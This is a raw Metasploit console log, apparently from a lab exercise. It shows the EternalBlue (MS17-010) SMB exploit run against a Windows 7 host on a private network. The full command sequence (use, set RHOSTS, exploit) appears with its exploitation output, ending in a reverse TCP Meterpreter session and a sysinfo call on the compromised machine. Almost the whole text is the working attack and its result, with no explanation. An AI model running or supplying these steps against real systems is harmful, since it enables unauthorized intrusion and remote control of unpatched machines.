 msf6 > use exploit/windows/smb/ms17_010_eternalblue
[*] No payload configured, defaulting to windows/x64/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.29.4
RHOSTS ⇒ 192.168.29.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 192.168.29.15:4444
[*] 192.168.29.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.29.4:445      - Host is likely VULNERABLE to MS17-010! - Windows 7 Ultimate 7601 Service Pack 1 x64 (64-bit)
[*] 192.168.29.4:445      - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.29.4:445 - The target is vulnerable.
[*] 192.168.29.4:445 - Connecting to target for exploitation.
[+] 192.168.29.4:445 - Connection established for exploitation.
[+] 192.168.29.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.29.4:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.29.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.29.4:445 - 0×00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.29.4:445 - 0×00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.29.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.29.4:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.29.4:445 - Sending all but last fragment of exploit packet
[*] 192.168.29.4:445 - Starting non-paged pool grooming
[+] 192.168.29.4:445 - Sending SMBv2 buffers
[+] 192.168.29.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.29.4:445 - Sending final SMBv2 buffers.
[*] 192.168.29.4:445 - Sending last fragment of exploit packet!
[*] 192.168.29.4:445 - Receiving response from exploit packet
[+] 192.168.29.4:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.29.4:445 - Sending egg to corrupted connection.
[*] 192.168.29.4:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.29.4
[*] Meterpreter session 1 opened (192.168.29.15:4444 → 192.168.29.4:49185) at 2023-06-03 00:12:28 -0400
[+] 192.168.29.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.29.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer        : WIN-FPPS78IB5UF
OS              : Windows 7 (6.1 Build 7601, Service Pack 1).